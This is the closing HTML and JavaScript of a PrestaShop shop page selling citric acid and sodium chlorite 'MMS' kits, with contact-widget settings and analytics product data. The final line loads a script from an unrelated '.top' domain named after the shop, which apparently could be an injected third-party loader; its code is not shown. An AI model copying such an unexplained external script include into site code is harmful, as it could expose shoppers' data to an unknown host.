69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/de/kontakt';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Wie möchten Sie uns kontaktieren?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Kontakt",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Bitte geben sie ihre Telefonnummer ein<br /> und wir werden dich bald anrufen",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/de/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Shop-Software von PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-13fc41198.js.pagespeed.ce.8KJg85VMhU.js"></script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":2790},'',true);MBG.add({"id":45,"name":"agualab-zitronensaure-50-140-ml","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F45-agualab-zitronensaeure-50-140-ml-0781584309764.html","price":1590},'',true);MBG.add({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":4410},'',true);MBG.add({"id":51,"name":"agualab-zitronensaure-50-1-liter","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F51-agualab-zitronensaeure-50-1-liter-0781584309771.html","price":4860},'',true);MBG.add({"id":63,"name":"agualab-zitronensaure-50-5-liter","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F63-agualab-zitronensaeure-50-5-liter-0781584309788.html","price":21690},'',true);MBG.add({"id":65,"name":"agualab-zitronensaure-50-250-ml","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F65-agualab-zitronensaeure-50-250-ml-0781584309757.html","price":2670},'',true);MBG.addProductClick({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":2790});MBG.addProductClick({"id":45,"name":"agualab-zitronensaure-50-140-ml","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F45-agualab-zitronensaeure-50-140-ml-0781584309764.html","price":1590});MBG.addProductClick({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":4410});MBG.addProductClick({"id":51,"name":"agualab-zitronensaure-50-1-liter","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F51-agualab-zitronensaeure-50-1-liter-0781584309771.html","price":4860});MBG.addProductClick({"id":63,"name":"agualab-zitronensaure-50-5-liter","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F63-agualab-zitronensaeure-50-5-liter-0781584309788.html","price":21690});MBG.addProductClick({"id":65,"name":"agualab-zitronensaure-50-250-ml","category":"zitronensaeure","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fzitronensaeure%2F65-agualab-zitronensaeure-50-250-ml-0781584309757.html","price":2670});}});</script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>